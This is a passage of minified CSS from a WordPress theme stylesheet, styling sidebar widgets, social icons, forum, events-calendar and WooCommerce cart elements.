h4{font-size:13px;line-height:20px;letter-spacing:.25px;margin-top:-5px;margin-bottom:7px}.widget .recent-posts-widget li .entry-meta{font-size:14px}.widget .recent-posts-widget li .entry-meta p{float:left;margin-right:15px}.widget .recent-posts-widget li .entry-meta p span{margin-right:5px}.widget .tweet_list{float:left;width:100%;margin:0;padding:0}.widget .tweet_list li{float:left;display:block;margin:0 0 20px;padding:0 0 20px 40px;position:relative;border-bottom:1px solid}.widget .tweet_list li:before{content:"\f081";position:absolute;left:0;top:5px;font-family:FontAwesome;font-size:24px}.widget .tweet_list li:first-child:before{top:5px}.widget .tweet_list li:hover:before{content:"\f081"}.widget .tweet_list li:last-child{border:0;padding-bottom:0;margin-bottom:0}.widget .tweet_list li .tweet-time{clear:both;display:block;font-size:14px}.widget_text ul.no-border li{border:0}.widget_text ul.no-bullet li a{padding-left:0}.widget_text ul.no-bullet li:before,.widget_text ul.no-bullet li:hover:before{content:""}.widget_text ul.split-list{width:48%;margin-right:2%;float:left;clear:none}.widget_text ul.split-list li{position:relative;width:100%;border:0}.widget_text ul.split-list li:before{content:"\f105"}.widget .screen-reader-text{display:none}.flickr-widget div{float:left;margin:0;padding:0}.flickr-widget div a{line-height:0;display:block;margin:0 8px 8px 0;max-width:60px}.flickr_badge_image img{height:auto!important}.flickr-widget div a:hover img{opacity:.5}.widget_tag_cloud .tagcloud{float:left;clear:both;width:100%;margin:0;padding:0}.tagcloud a{margin:0 10px 10px 0;padding:7px 15px 6px;float:left;border-bottom:1px solid;font-size:12px!important;text-transform:capitalize}.dt-sc-dark-bg .tagcloud a{border-bottom:1px solid}.widget .dt-sc-newsletter-section{padding:0}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm{float:left;clear:both;width:100%;position:relative}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text],.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email]{margin:0;width:100%}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{position:absolute;right:0;height:100%}.widget #searchform{position:relative}.widget #searchform .dt-search-icon{display:none}.widget #searchform input[type=text]{padding-right:70px;height:49px}.widget #searchform input[type=submit]{position:absolute;right:0;top:0;border-radius:0;padding:16px 20px;margin:0;height:49px}.widget #wp-calendar caption{font-weight:300;font-size:16px;margin-bottom:10px}.widget #wp-calendar th{padding:10px}.widget #wp-calendar td{padding:9px 10px}.widget .dt-sc-single-line-separator{margin:13px 0}.widget ul.dt-sc-sociable li:before,.widget ul.dt-sc-sociable li:hover:before{content:""}.widget ul.dt-sc-sociable li a{padding:0}.widget ul.dt-sc-sociable>li{width:auto;border-bottom:0}.widget .dt-sc-sociable li a{height:36px;line-height:36px;text-align:center;width:36px}.widget .dt-sc-sociable.hexagon-with-border li,.widget .dt-sc-sociable.hexagon-border li{width:40px;height:25px}.widget .dt-sc-sociable.hexagon-with-border li a,.widget .dt-sc-sociable.hexagon-border li a{width:42px;line-height:52px;height:52px}.widget .dt-sc-sociable.diamond-square-border li{border-bottom:1px solid rgba(255,255,255,.2);width:30px;height:30px}.widget .dt-sc-sociable.diamond-square-border li a{width:40px;height:40px;line-height:40px}.widget .diamond-narrow-square-border li a{height:60px;line-height:60px;width:60px}.widget .dt-sc-sociable li:first-child:before{top:10px}.widget_text ul.custom-social li a{padding:0 0 25px}.widget_text ul.custom-social li:last-child a{padding:0}.widget_text ul.dt-sc-sociable{text-align:center}.widget_text ul.dt-sc-sociable li{float:none;display:inline-block;text-align:center;clear:none;margin:0 10px}.widget_text ul.dt-sc-sociable li a{float:none;display:inline-block;padding-bottom:0}.widget_text ul.dt-sc-sociable.alignleft li{float:left;margin:0 10px 0 0}.widget_text ul.dt-sc-sociable.alignleft li:last-child{margin-right:0}.widget_text ul.dt-sc-sociable.alignleft li a{text-align:left}.widget_rss h3.widgettitle>a.rsswidget>img{margin-right:5px}.secondary-sidebar img{max-width:100%;height:auto}.secondary-sidebar .widget{clear:both}.secondary-sidebar .widget:last-child{margin-bottom:80px}.secondary-sidebar .widget ul li>a,.secondary-sidebar .tagcloud a{color:#000}.secondary-sidebar .tagcloud a:hover{color:#fff}.secondary-sidebar .flickr-widget div a{max-width:75px}.secondary-sidebar .widget .tweet_list li{border-color:rgba(0,0,0,.15)}.secondary-sidebar{overflow:hidden}.secondary-sidebar aside.widget{position:relative}.secondary-sidebar .flickr-widget div{height:auto;width:33.3333%}.secondary-sidebar .flickr-widget div a{margin:0;padding:0 4px 10px;max-width:100%}.secondary-sidebar .type1 .widgettitle,.secondary-sidebar .type2 .widgettitle,.secondary-sidebar .type3 .widgettitle,.secondary-sidebar .type4 .widgettitle,.secondary-sidebar .type5 .widgettitle,.secondary-sidebar .type6 .widgettitle,.secondary-sidebar .type7 .widgettitle,.secondary-sidebar .type9 .widgettitle,.secondary-sidebar .type11 .widgettitle,.secondary-sidebar .type12 .widgettitle,.secondary-sidebar .type13 .widgettitle{margin-top:0}.secondary-sidebar .widgettitle:empty{display:none}.secondary-sidebar .type1 .widgettitle,.secondary-sidebar .type3 .widgettitle,.secondary-sidebar .type4 .widgettitle,.secondary-sidebar .type11 .widgettitle{float:none;display:inline-block}.secondary-sidebar .widgettitle:before,.secondary-sidebar .widgettitle:after,.secondary-sidebar .type5 .widget .recent-portfolio-widget ul li:before,.secondary-sidebar .type5 .widget .recent-posts-widget li:before,.secondary-sidebar .type5 .widget .recent-posts-widget li:hover:before{content:""}.secondary-sidebar .type15 .widget.widget_recent_reviews ul li:before,.secondary-sidebar .type15 .widget.widget_recent_reviews ul li:hover:before,.secondary-sidebar .type15 .widget.widget_top_rated_products ul li:before,.secondary-sidebar .type15 .widget.widget_top_rated_products ul li:hover:before,.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li:before,.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li:hover:before,.secondary-sidebar .type16 .widget .special-links li:before,.secondary-sidebar .type16 .widgettitle:before,.secondary-sidebar .type15 .widgettitle:before{content:none}.secondary-sidebar .type2 .widgettitle>a,.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h2,.secondary-sidebar .type17 .widget-title-content h3.widgettitle,.secondary-sidebar .type17 .widget-title-content h3.widgettitle>a,.secondary-sidebar .type10 .widgettitle>a,.secondary-sidebar .type18 .widgettitle>a,.secondary-sidebar .type14 .widgettitle>a,.secondary-sidebar .type15 .widgettitle>a{color:#fff}.secondary-sidebar .type1 .widget.buddypress .bp-login-widget-user-avatar,.secondary-sidebar .type3 .widget.buddypress .bp-login-widget-user-avatar,.secondary-sidebar .type4 .widget.buddypress .bp-login-widget-user-avatar{float:none;position:absolute;left:0;top:63px}.secondary-sidebar .type1 .widgettitle:before,.secondary-sidebar .type1 .widgettitle:after{position:absolute;top:inherit;left:0;bottom:0;height:3px;background:#000;width:100%}.secondary-sidebar .type1 .widgettitle:after{bottom:-3px;height:1px}.secondary-sidebar .type2 .widgettitle{margin-bottom:40px;background:#000;padding:12px 15px;color:#fff}.secondary-sidebar .type2 .widgettitle:before{top:inherit;bottom:-13px;left:0;width:0;height:0;border-top:13px solid #000;border-right:13px solid transparent;background:0 0}.secondary-sidebar .type3 .widgettitle{border-top:3px solid;padding:13px 0 0;margin-bottom:35px}.secondary-sidebar .type3 .widgettitle:before{background:0 0}.secondary-sidebar .type4 .widgettitle{border-left:5px solid #f1b956;padding:0 15px}.secondary-sidebar .type4 .widgettitle:before{top:0;height:100%;width:9999px;left:100%;background:url(../../../../../../../themes/tradent-child/images/sidebar/sidebar-title-grey-pattern.png)}.secondary-sidebar .type5 .widgettitle{border-bottom:2px solid;padding:0 0 10px}.secondary-sidebar .type5 .widgettitle:before{background:0 0}.secondary-sidebar .type5 .widget .tweet_list li:before{content:"\f081";top:0}.secondary-sidebar .type5 .widget.woocommerce ul li:first-child::before{top:0}.secondary-sidebar .type5 .widget.woocommerce ul.product-categories li:first-child:before{top:9px}.secondary-sidebar .type5 .widget.widget_categories ul li>a span,.secondary-sidebar .type5 .widget.widget_archive ul li>a span{font-size:14px;text-align:center}.secondary-sidebar .type5 .tagcloud a{border-radius:0 10px;font-size:14px!important}.secondary-sidebar .type5 .widget .recent-posts-widget li .entry-title h4{font-size:16px}.secondary-sidebar .type6 .widgettitle{border-left:3px solid;padding:0 0 0 15px;margin-bottom:40px;width:100%}.secondary-sidebar .type6 .widgettitle:before{height:1px;background:rgba(0,0,0,.25);top:inherit;bottom:-10px;width:100%}.secondary-sidebar .type6 .widgettitle:after{position:absolute;background:url(../../../../../../../themes/tradent-child/images/sidebar/sidebar-title-arrow.png) no-repeat;width:13px;height:8px;left:30px;bottom:-17px}.secondary-sidebar .type7 .widgettitle{padding:13px 20px 12px 25px;border:1px solid #000;margin-bottom:25px;font-weight:700}.secondary-sidebar .type7 .widgettitle:before{left:inherit;left:0;top:0;height:100%;width:5px;background:#000}.secondary-sidebar .type8 .widgettitle{background:#fff;padding:10px 20px;margin:-14px auto 20px;text-align:center;display:table;float:none}.secondary-sidebar .type8 .widget{width:100%;padding:0 20px 15px}.secondary-sidebar .type8 .widget:before{border:1px solid #000;content:"";height:100%;position:absolute;left:0;top:6px;width:100%;z-index:-1}.secondary-sidebar .type8 .widgettitle:before{content:none}.secondary-sidebar .type8 .widget #wp-calendar td{padding:9px 8px}.secondary-sidebar .type9 .widgettitle{padding:0 0 15px;border-bottom:1px solid rgba(0,0,0,.15)}.secondary-sidebar .type9 .widgettitle:before{width:50px;height:3px;background:#000;top:inherit;left:0;bottom:-2px}.secondary-sidebar .type10 .widget:before{content:"";position:absolute;left:0;top:0;width:100%;background:#000;height:1px;top:0}.secondary-sidebar .type10 .widget{padding-top:2px}.secondary-sidebar .type10 .widgettitle{margin-top:6px;padding:2px 20px 0 20px;min-height:37px;margin-bottom:20px;color:#fff;font-size:18px}.secondary-sidebar .type10 .widgettitle:before{background:#000;height:100%;width:100%;top:-6px;z-index:-1}.secondary-sidebar .type10 .widgettitle:after{position:absolute;right:-4px;top:-6px;background:#f6f6f6 url(../../../../../../../themes/tradent-child/images/sidebar/sidebar-title-shape.png) center center no-repeat;height:100%;width:19px}.secondary-sidebar .type11 .widget{position:relative;background:#e8e8e8;padding:25px 20px;border-radius:5px}.secondary-sidebar .type11 .widgettitle:before{position:absolute;right:-18px;top:50%;margin:auto;background:#e8e8e8 url(../../../../../../../themes/tradent-child/images/sidebar/sidebar-title-floral2.png) no-repeat;width:24px;height:17px;left:auto;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.secondary-sidebar .type11 .widgettitle{font-size:22px;margin-bottom:25px;padding:0 15px 5px 0;padding-right:15px;position:relative}.secondary-sidebar .type11 .woocommerce ul.cart_list li a,.secondary-sidebar .type11 .woocommerce ul.product_list_widget li a{font-weight:300}.secondary-sidebar .type11 .widget #wp-calendar td{padding:9px 8px}.secondary-sidebar .type12 .widget{position:relative;background:rgba(0,0,0,.05);padding:20px 20px 25px}.secondary-sidebar .type12 .widgettitle{padding:10px 15px;margin-bottom:20px}.secondary-sidebar .type12 .widgettitle:before{background:0 0}.secondary-sidebar .type12 .widget #wp-calendar td{padding:9px 7px}.secondary-sidebar .type13 .widgettitle{padding:14px 0 12px}.secondary-sidebar .type13 .widgettitle:before{height:100%;width:60px;border-top:1px solid #60ae0d;border-bottom:1px solid #60ae0d;top:0;z-index:-1;background:0 0}.secondary-sidebar .type14 .widgettitle{background:#191919;padding:10px 0 10px 20px;border-bottom:3px solid;color:#fff}.secondary-sidebar .type14 .widgettitle:before{background:0 0;border-bottom:1px solid #fff;bottom:0;width:100%;top:inherit}.secondary-sidebar .type15 .widgettitle{background:#000;box-sizing:border-box;color:#fff;padding:13px 20px;font-size:18px;font-weight:400;text-transform:uppercase}.secondary-sidebar .type15 .widget.woocommerce ul li:before,.secondary-sidebar .type15 .widget.woocommerce ul li:hover:before{content:"\f105";font-size:15px}.secondary-sidebar .type15 .widget.widget_recent_reviews ul li,.secondary-sidebar .type15 .widget.widget_top_rated_products ul li,.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li{background:#f8f1e4;padding:15px;border-bottom:2px solid #ebeef0}.secondary-sidebar .type15 .woocommerce ul.cart_list li img,.secondary-sidebar .type15 .woocommerce ul.product_list_widget li img{width:50px;padding:0}.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li a img{height:50px;margin-top:0}.secondary-sidebar .type16 .widgettitle{background:#f5f5f5;border-left:3px solid;font-size:16px;font-weight:600;margin-bottom:30px;padding:15px}.secondary-sidebar .type16 .widget .special-links{font-size:15px}.secondary-sidebar .type16 .widget .special-links li a{padding-left:0}.secondary-sidebar .type17 .widget-title-wrapper{overflow:hidden;float:left;width:100%}.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content:before{content:"";position:absolute;right:-16px;top:0;width:100%;height:100%;-webkit-transform:skewX(30deg);transform:skewX(30deg);-ms-transform:skewX(30deg)}.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content:after{content:"";height:100%;top:0;left:114%;left:-webkit-calc(100% - -26px);left:-moz-calc(100% - -26px);left:calc(100% - -26px);position:absolute;-ms-transform:skewX(30deg);-webkit-transform:skewX(30deg);transform:skewX(30deg);width:9000px;background:#f3f3f3}.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h2,.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h3.widgettitle{padding:17px 10px 15px 20px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase}.secondary-sidebar .type18 .widget-stripe-title{overflow:hidden;float:left;width:100%}.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content:after{background:url(../../../../../../../themes/tradent-child/images/sidebar/title-pattern.png);content:"";height:100%;top:0;left:100%;position:absolute;width:9000px}.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content h2,.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content h3.widgettitle{background:#000;padding:12px 15px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase;color:#fff}.mz-title{overflow:hidden;float:left;width:100%}.mz-title .mz-title-content{position:relative;clear:both;float:left}.mz-title .mz-title-content h2,.mz-title .mz-title-content h3.widgettitle{padding:7px 0 7px 10px;position:relative;z-index:1;margin:0;left:0;text-transform:uppercase;color:#fff}.mz-title .mz-title-content h1{font-size:52px}.mz-title .mz-title-content h1 strong{font-weight:700}.mz-title .mz-title-content h2{font-size:35px}.mz-title .mz-title-content h2 strong{font-weight:600}.mz-title .mz-title-content h3{font-size:18px}.mz-title .mz-title-content h3 strong{font-weight:600}.mz-title .mz-title-content h4{font-size:24px}.mz-title .mz-title-content h4 strong{font-weight:600}.mz-title .mz-title-content h5{font-size:18px}.mz-title .mz-title-content h5 strong{font-weight:600}.mz-title .mz-title-content h6{font-size:14px}.mz-title .mz-title-content h6 strong{font-weight:600}.aligncenter .mz-title .mz-title-content{float:none;display:inline-block}.mz-stripe-title{overflow:hidden;float:left;width:100%}.mz-stripe-title .mz-stripe-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.mz-stripe-title .mz-stripe-title-content:after{background:url(../../../../../../../themes/tradent-child/images/title-pattern.png);content:"";height:100%;top:0;left:100%;position:absolute;width:9000px}.mz-stripe-title .mz-stripe-title-content h2,.mz-stripe-title .mz-stripe-title-content h3.widgettitle{background:#000;padding:12px 15px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase;line-height:normal}.mz-stripe-title .mz-stripe-title-content .widgettitle:before{display:none}.mz-stripe-title .mz-stripe-title-content h2,.mz-stripe-title .mz-stripe-title-content h3.widgettitle{color:#fff}.mz-stripe-title.blue .mz-stripe-title-content h2{background:#3498db}.mz-stripe-title.purple .mz-stripe-title-content h2{background:#9b59b6}.mz-stripe-title.pink .mz-stripe-title-content h2{background:#f13d7a}.mz-stripe-title.orange .mz-stripe-title-content h2{background:#e67e22}.mz-stripe-title.cyan .mz-stripe-title-content h2{background:#1abc9c}.widget ul.tribe-events-sub-nav{float:none;width:auto}.widget.tribe-this-week-events-widget ul.tribe-events-sub-nav li:before{display:none}.widget.tribe-this-week-events-widget ul.tribe-events-sub-nav li{clear:none;width:auto}.tribe-this-week-widget-wrapper .tribe-events-page-title{font-size:16px;font-weight:600}.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration,.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue{line-height:21px}.footer-widgets .widget{float:left;clear:both;width:100%;margin-bottom:30px}#footer .mailchimp-form{margin:40px 0 0;position:relative}#footer .mailchimp-form input[type=email]{font-size:14px;font-weight:400;width:100%;padding:15px;float:left;border-radius:5px}#footer .mailchimp-form input[type=submit]{cursor:pointer;font-size:14px;font-weight:400;position:absolute;right:0;border-radius:0 5px 5px 0;padding:15px;margin:0}.tagcloud a:hover,#footer .dt-sc-dark-bg .tagcloud a:hover,#footer .tagcloud a:hover{color:#fff}#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{float:none;margin-bottom:-3px;border:3px double #ddd}.bbp-login-form fieldset legend{display:none}.bbp-login-form label{width:140px;display:inline-block}#sidebar .bbp-login-form label{width:70px}.bbp-login-form .bbp-username,.bbp-login-form .bbp-email,.bbp-login-form .bbp-password,.bbp-login-form .bbp-remember-me,.bbp-login-form .bbp-submit-wrapper{margin-top:10px}.bbp-login-form .bbp-submit-wrapper{text-align:right}.bbp-login-form .bbp-login-links a{float:left;clear:left}.bbp-logged-in img.avatar{float:left;margin:0 15px 0 0}.bbp-logged-in h4{font-weight:700;font-size:1.3em;clear:none;margin-bottom:10px}.widget #bbp-search-form{position:relative;float:left;width:100%}.widget #bbp-search-form input[type=text]{padding-right:100px}.widget #bbp-search-form input[type=submit]{bottom:0;right:0;top:0;margin:0;padding:0 20px;position:absolute;border-radius:0}.widget.bbp_widget_login .bbp-logged-in h4{font-weight:400;margin-bottom:0}.widget.widget_display_replies ul li a.bbp-author-avatar{margin-right:5px}.widget.widget_display_replies ul li a.bbp-author-avatar,.widget.widget_display_replies ul li a.bbp-author-name{display:inline}.widget.widget_display_topics ul li .topic-author{margin-left:5px}.widget.widget_display_topics ul li div,.widget.widget_display_replies ul li div{color:rgba(0,0,0,.5);margin-top:5px}.widget.widget_display_stats dl{margin:0}.widget.widget_display_stats dt{float:left;margin:0 10px 0 0;font-weight:400;clear:both}.widget.widget_display_stats dd{float:left;line-height:24px}.dt-sc-dark-bg .widget.widget_display_topics ul li div,.dt-sc-dark-bg .widget.widget_display_replies ul li div{color:rgba(255,255,255,.4)}.widget.buddypress div.item-avatar img.avatar{float:left;margin:0 10px 15px 0}.widget.buddypress span.activity{display:inline-block;font-size:small;opacity:.8;padding:0}.widget.buddypress div.item-options{font-size:90%;margin:0 0 1em 0;padding:1em 0}.widget.buddypress div.item{margin:0 0 1em 0}.widget.buddypress div.item-meta,.widget.buddypress div.item-content{font-size:11px;margin-left:50px}.widget.buddypress ul.item-list img.avatar{height:40px;margin-right:10px;width:40px}.widget.buddypress div.item-avatar img{height:40px;margin:1px;width:40px}.widget.buddypress div.avatar-block{overflow:hidden}.widget.buddypress #bp-login-widget-form label{display:block;margin:1rem 0 .5rem}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit{margin-right:10px}.widget.buddypress .bp-login-widget-user-avatar{float:left}.bp-login-widget-user-avatar img.avatar{height:40px;width:40px}.widget.buddypress .bp-login-widget-user-links>div{padding-left:60px}.widget.buddypress .bp-login-widget-user-links>div{margin-bottom:.5rem}.widget.buddypress .bp-login-widget-user-links>div.bp-login-widget-user-link a{font-weight:700}.widget.buddypress #groups-list,.widget.buddypress #members-list,.widget.buddypress #friends-list{margin-left:0;padding-left:0}.widget.buddypress #groups-list li,.widget.buddypress #members-list li,.widget.buddypress #friends-list li{clear:both;list-style-type:none}.widget.buddypress .item-list .item{margin-bottom:0}.widget.buddypress .item-list li:before,.widget.buddypress .item-list li:hover:before{content:""}.widget.buddypress .item-list li{padding-left:0}.widget #bp-login-widget-form span.bp-login-widget-register-link{display:inline-block;margin-top:15px;margin-left:5px}#footer .dt-sc-dark-bg .widget #bp-login-widget-form span.bp-login-widget-register-link>a:hover{color:rgba(255,255,255,.6)}#footer .widget #bp-login-widget-form span.bp-login-widget-register-link>a:hover{color:#000}.widget.buddypress .item-list .item .item-title{margin-bottom:-3px}.widget.buddypress .item-list .item .item-title a{color:#000;font-weight:600}.widget.buddypress .item-list .item .item-meta{color:rgba(0,0,0,.5)}.widget.buddypress div.item-options{border-bottom:1px solid rgba(0,0,0,.1);margin:0 0 25px;padding-bottom:0}.widget.buddypress div.item-options a{font-size:14px;margin-bottom:-1px;padding:8px 12px;color:rgba(0,0,0,.4);display:inline-block;border-radius:3px 3px 0 0;font-weight:600;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.widget.buddypress div.item-options .bp-separator{display:none}.widget.buddypress div.item-options a.selected{border:1px solid rgba(0,0,0,.1);border-bottom-color:#fff}.widget.buddypress .bp-login-widget-user-links>div.bp-login-widget-user-link a{font-weight:400;font-size:14px;color:#000}.widget.buddypress .bp-login-widget-user-links>div{margin-bottom:-3px}.profile .bp-widget{display:inline-block;margin-bottom:20px;width:100%}.bp-widget>h4{font-weight:600;margin-bottom:0}.dt-sc-dark-bg .widget.buddypress .item-list .item .item-meta{color:rgba(255,255,255,.5)}.dt-sc-dark-bg .widget.buddypress div.item-options{border-bottom:1px solid rgba(255,255,255,.3)}.dt-sc-dark-bg .widget.buddypress div.item-options a.selected{border:1px solid rgba(255,255,255,.3);border-bottom-color:#000}.widget.tribe-events-countdown-widget .tribe-countdown-text a{color:#000;font-weight:600}.widget.tribe-events-venue-widget .tribe-venue-widget-venue-name{font-size:14px;font-weight:600}.widget.tribe-events-venue-widget .tribe-venue-widget-venue-name a{color:#000}.widget.tribe-events-venue-widget .tribe-venue-widget-list{margin:15px 0 0}.widget.tribe-events-venue-widget .tribe-venue-widget-list li{padding-top:3px}.widget.tribe-events-venue-widget .tribe-venue-widget-list .entry-title{font-size:14px}.tribe-mini-calendar-event .list-info h2{font-weight:600}.tribe-mini-calendar-event .list-date{background:rgba(0,0,0,.05)}.tribe-mini-calendar-event .list-date .list-daynumber{color:#000;font-size:12px}.tribe-events-adv-list-widget .duration{margin-bottom:10px;display:inline;line-height:20px}.tribe-events-adv-list-widget .location{color:rgba(0,0,0,.5);line-height:20px}.tribe-events-adv-list-widget .tribe-events-duration,.tribe-events-adv-list-widget .tribe-events-location{line-height:24px}.widget.tribe_mini_calendar_widget .tribe-mini-calendar th{background:#fff;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.5);font-weight:600;font-size:13px;padding:3px 0}.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-mini-calendar-no-event{color:rgba(0,0,0,.3)}.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present .tribe-mini-calendar-no-event{color:#fff}.widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events{background:rgba(0,0,0,.1)}.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events a{color:rgba(0,0,0,.4)}.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today a{color:#fff}.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events:hover a:hover{background:rgba(0,0,0,.15)}.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.05)}.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody td{background:rgba(0,0,0,.05)}.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) .tribe-events-othermonth,.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr .tribe-events-othermonth{background:rgba(0,0,0,.02)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar th{background:rgba(255,255,255,.1);color:#fff}.dt-sc-dark-bg .widget.tribe-events-countdown-widget .tribe-countdown-number{color:#fff}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-mini-calendar-no-event{color:rgba(255,255,255,.5)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events{background:rgba(255,255,255,.4)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events a{color:rgba(255,255,255,.5)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events:hover a:hover{background:rgba(255,255,255,.5)}.dt-sc-dark-bg .widget.tribe-events-countdown-widget .tribe-countdown-text a,.dt-sc-dark-bg .widget.tribe-events-venue-widget .tribe-venue-widget-venue-name a,.dt-sc-dark-bg .tribe-mini-calendar-event .list-date .list-daynumber{color:#fff}.dt-sc-dark-bg .tribe-events-adv-list-widget .location{color:rgba(255,255,255,.5)}.dt-sc-dark-bg .tribe-mini-calendar-event .list-date{background:rgba(255,255,255,.3)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td{border-color:rgba(255,255,255,.2)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) td{background:rgba(255,255,255,.3)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody td{background:rgba(255,255,255,.3)}.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) .tribe-events-othermonth,.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr .tribe-events-othermonth{background:rgba(255,255,255,.2)}.widget.tribe-events-venue-widget .tribe-event-title{padding-top:0;margin-bottom:10px}.widget.tribe-events-venue-widget .tribe-venue-widget-list li{padding-bottom:20px}.woo-type4 .widget.woocommerce .woocommerce-product-search input[type=search],.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=search]{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.woo-type4 .widget.woocommerce .woocommerce-product-search input[type=submit],.woo-type20 .widget.woocommerce .woocommerce-product-search input[type=submit]{-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-ms-border-radius:0 5px 5px 0;-o-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.woo-type17 .widget.woocommerce .woocommerce-product-search input[type=submit]{-webkit-border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;border-radius:0 8px 8px 0}.woocommerce ul.product_list_widget li dl:after,.woocommerce ul.product_list_widget li:after{clear:both}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none;margin:0;padding:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{list-style:none;margin:0}.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before{display:table}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:right;height:auto;margin-left:4px;width:32px;box-shadow:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{border-left:2px solid rgba(0,0,0,.1);margin:0;padding-left:1em}.woocommerce ul.cart_list li dl:after,.woocommerce ul.cart_list li dl:before,.woocommerce ul.product_list_widget li dl:after,.woocommerce ul.product_list_widget li dl:before{content:" ";display:table}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{clear:left;font-weight:700;margin:0 4px 0 0;padding:0 0 .25em}.woocommerce .order_details:after,.woocommerce .widget_layered_nav ul li:after,.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-account .addresses .title:after,.woocommerce-cart .wc-proceed-to-checkout:after,.woocommerce.widget_shopping_cart .buttons:after{clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #ebe9eb;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{display:inline-block;min-width:40px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;padding-top:0;position:relative}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;left:0;top:0}.woocommerce .widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:before,.woocommerce.widget_shopping_cart .buttons:after,.woocommerce.widget_shopping_cart .buttons:before{content:" ";display:table}.woocommerce .widget_layered_nav ul{border:0;list-style:none;margin:0;padding:0}.woocommerce .widget_layered_nav ul li{list-style:none;padding:0 0 1px}.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce .widget_layered_nav_filters ul li 